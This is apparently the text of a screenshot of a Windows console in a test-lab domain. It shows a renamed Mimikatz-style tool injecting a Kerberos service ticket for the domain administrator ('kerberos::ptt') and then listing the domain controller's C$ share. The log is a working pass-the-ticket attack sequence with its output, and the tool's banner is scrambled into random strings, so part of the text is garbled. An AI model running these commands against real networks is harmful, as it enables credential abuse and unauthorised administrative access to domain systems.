 C:\Users\testuser\Desktop>EeLrXMiD.exe
.#####. EeLrXMiD 2.2.0 (x64) #19041 Oct 10 2020 14:46:27
.## ^ ##. "e2G6OxuvUXNR1'Amour" - (IcaHL)
## / \ ## /*** ST1KQSnf huXMA `gVhmWw70VD` ( NceCVtrwTckaqiPu3XOVsQl )
## \ / ## > https://blog.gVhmWw70VD.com/EeLrXMiD
'## v ##' Hp6bmVPNVLO9i7B ( FiLGZos4eo99IXHOADBc44Ir )
'#####' > https://ljrq4GxgPj6NY7 / https://A35s5WaTWwdjV2m6 ***/
EeLrXMiD # kerberos::list
EeLrXMiD # kerberos::ptt TGS_administrator@hacke.testlab@HACKE.TESTLAB_cifs~dc.h
acke.testlab@HACKE.TESTLAB.kirbi
* File: 'TGS_administrator@hacke.testlab@HACKE.TESTLAB_cifs~dc.hacke.testlab@HAC
KE.TESTLAB.kirbi': OK
EeLrXMiD # exit
Bye!
C:\Users\testuser\Desktop>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 5405-93E2
\\dc\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2020/01/07 16:41 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/01/07 15:26 <DIR> Users
2020/12/15 16:50 <DIR> Windows
0 个文件 0 字节
5 个目录 52,754,382,848 可用字节